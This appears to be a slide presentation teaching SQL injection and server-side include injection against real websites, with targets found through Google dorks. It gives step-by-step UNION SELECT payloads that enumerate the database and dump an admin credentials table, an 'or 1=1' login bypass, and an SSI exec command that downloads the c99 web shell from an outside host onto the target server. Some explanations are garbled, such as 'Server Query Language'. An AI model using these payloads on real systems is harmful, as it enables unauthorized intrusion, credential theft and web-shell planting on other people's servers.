Slide 1
SQL injection
Dylan Madisetti & Foster Williams

Slide 2
What is SQL Injection
SQL injection is essentially editing the SQL (Server Query Language) commands given to a server

Slide 3
But wait….what is SQL
SQL was designed to communicate between webpages and databases

Slide 4
Now to get started…
The best way to practice sql injection is to find websites using dorks

Slide 5
Examples of Dorks:
inurl:news.php?id=
inurl:event.php?id=
inurl:order.php?id=
inurl:user.php?id=
inurl:restaurant.php?id=
inurl:buy.php?id=
You can make your own

Slide 6
Ok, I found a website….what now?
First things first, check if it is vulnerable.
The best way to do this is add a ‘ to the end of the URL
http://www.hakdsite.com/event.php?id=1’
If an error is returned, it might be vulnerable!

Slide 7
So lets get some info….
Lets find out the number of columns in the database
http://www.hakdsite.com/event.php?id=1 order by 1—
http://www.hakdsite.com/event.php?id=1 order by 2—
http://www.hakdsite.com/event.php?id=1 order by 3—
Etc…
When an error is returned, that means you have reached past the amount of columns in the database
So if http://www.hakdsite.com/event.php?id=1 order by 7— returns an error, there are 6 columns

Slide 8
NOTES
the dash dash “—” is very important as it tells the server that you are issuing a command

Slide 9
Great so we know how many columns, what does that do for us?
Now that we know the number of columns we need to find the vulnerable one
http://www.hakdsite.com/event.php?id=-1 UNION SELECT 1,2,3,4,5—
Some numbers will appear on the screen, these correspond to the vulnerable columns

Slide 10
Bare with me
Assuming that we found that out that column 3 is vulnerable….
http://www.hakdsite.com/event.php?id=-1 UNION SELECT 1,2,@@version,4—
This will then post the version of the database on the screen
The version is extremely important because it lets us know what commands we can execute
For convenience we are assuming that it is version 5+

Slide 11
Time to put a name to a database
The name is extremely important to looking at the information in the tables of the database
To find the name use this
http://www.hakdsite.com/event.php?id=-1 UNION SELECT 1,2,concat(database()),4

Slide 12
And now it gets good
The tables in the database contain all the information we want to access
http://www.hakdsite.com/event.php?id=-1 UNION SELECT 1,2,group_concat(table_name),4 FROM information_schema.tables WHERE table_schema=database()—
This displays the names of the tables

Slide 13
Woahhh….
So you might find a lot of tables, some useful ones might be obviously listed such as ‘users’ or ‘admin_credentials’
Other times you might have to just start reading random ones in the hopes of finding the right ones
Use: http://www.hakdsite.com/event.php?id=-1 UNION SELECT 1,2,group_concat(column_name),4 FROM information_schema.columns WHERE table_name=“admin_credentials”

Slide 14
Tables on tables
Inside of the tables there might be more tables, so in order to view their contents use
http://www.hakdsite.com/event.php?id=-1 UNION SELECT 1,2,group_concat(userpword),3,4 FROM databasename.admin_credentials--

Slide 15
Annnnnnnd done
Now that you have read the password all you need to do is find the admin login, which is usually something like
/admin.php
/login.php
/admin/index.php
/adminlogin.php
Etc.

Slide 16
NOTES
Sometimes the previous command will issue an error, the best way around this that I have found is using unhexx(hex(tablename))
I’m sure there are other ways

Slide 17
Easier methods of SQL injection
Entering the text
‘or 1=1—
Into the login box
There are a lot of different ones, but in my experience people know how to defend against these
These are pretty intuitive once you understand SQL

Slide 18
Server-Side INCLUDes

Slide 19
What are server-side includes?
If you have ever designed a webpage you probably have worked with these things
They are simply there to let developers include files into their webpage
HTML pages using ssi usually have the shtml extention ( or .shtm )

Slide 20
Examples
If you know php
<?
Include(‘afile.txt’);
?>
Is the same as:
<!--#include virtual=“afile.txt” -->

Slide 21
Common commands
<!--#echo var=“LAST_MODIFIED” -->
This prints the contents of http environment variables
<!--#include virtual=“file.html” -->
You can also replace virtual with file
This includes the file in the webpage
<!--#exec cgi=“/cgi-bin/any_thing.cgi” -->
<!--#exec cmd=“cat file.txt” -->
Cmd contains a server-side command, cgi contains the path to a cgi file

Slide 22
Ok but I’m not here to learn about web-development
Yea….you’re not
So the best way to find websites vulnerable to the exploitation of server side includes is by the use of Dorks
Best one I have used was
inurl:login.shtml

Slide 23


Slide 24

So lets assume we found a website….
Well assume we found a website and we attempted to login with the username Sylar and a random password….

Slide 25
Ah…
So we see that it is returning the name we tried as output….
What do you think it will return if we use say….
<!--#echo var="HTTP_USER_AGENT" -->

Slide 26

That’s interesting…..

Slide 27

But what if….
Well I’m sure nothing will go wrong if I just upload this shell…
<!--#exec cmd="wget http://www.sh3ll.org/c99.txt? -O shell.php" -->

Slide 28

Success!

